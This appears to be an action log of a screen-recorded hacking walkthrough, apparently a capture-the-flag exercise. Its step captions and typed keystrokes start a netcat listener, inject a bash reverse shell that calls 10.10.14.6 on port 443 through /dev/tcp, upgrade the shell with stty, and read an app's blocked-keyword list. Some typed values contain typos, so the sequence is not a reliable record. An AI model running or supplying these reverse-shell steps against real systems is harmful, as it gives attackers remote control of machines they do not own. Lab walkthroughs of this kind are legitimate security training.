
{"action": "type", "text": "print(res)"}

{"action": "left_click", "coordinate": [93, 165]}
{"action": "type", "text": "nc -lncl"}

Start a netcat listener in the terminal with nc -lnp 443
{"action": "type", "text": "np"}

{"action": "type", "text": "443"}

{"action": "type", "text": "nc -lnp 443"}

Replace 'id' on line 3 with a bash -c reverse shell payload to 10.10.14.6:443
{"action": "type", "text": "b"}

{"action": "type", "text": "ash -c \"b"}

{"action": "type", "text": "ash -i >& /dev/tcp/10.10.14.6/'"}

{"action": "type", "text": "433"}

{"action": "type", "text": "0>"}
{"action": "type", "text": "script /dev/null -c bash"}

Suspend the reverse shell, set stty raw -echo to upgrade it, then list ~/app with ls
{"action": "key", "text": "ctrl+z"}

{"action": "type", "text": "stty rwa"}

{"action": "type", "text": "ls"}

Print app.py with cat to show run_code's blocked keyword list
{"action": "type", "text": "cat"}

{"action": "type", "text": "app.py"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [592, 235]}
